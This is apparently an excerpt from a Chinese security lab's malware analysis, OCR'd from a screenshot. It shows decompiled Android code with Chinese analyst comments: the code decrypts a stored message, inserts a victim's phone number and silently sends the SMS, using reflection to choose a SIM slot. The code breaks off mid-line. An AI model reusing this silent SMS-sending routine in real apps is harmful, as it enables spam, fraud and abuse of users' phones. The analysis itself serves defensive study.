 /* renamed from: a */
public void mo6297a(String ph, String slot) {
String str = MaxReward.DEFAULT_LABEL;
try {
this.f4835l = mo6296a(this.f4833j).replace("xxxxxxxxxx", ph);
解密字符串得到要发送的短信内容，并将其中的xxxxxxxx替
换成手机号
if (slot.contains("default")) {
SmsManager.getDefault().sendTextMessage(ph, null, this.f4835l, null, null);
发送短信
return;
}
Method method = Class.forName("android.telephony.SubscriptionManager").getDeclaredMethod("getSubId", new Class[]{Integer.TYPE});
method.setAccessible(true);
String str2 = ph;
SmsManager.getSmsManagerForSubscriptionId(((int[]) method.invoke(null, new Object[]{new Integer(Integer.valueOf(Integer.parseInt(slot
} catch (Exception e) {
e.printStackTrace();
}
}
暗影安全实验室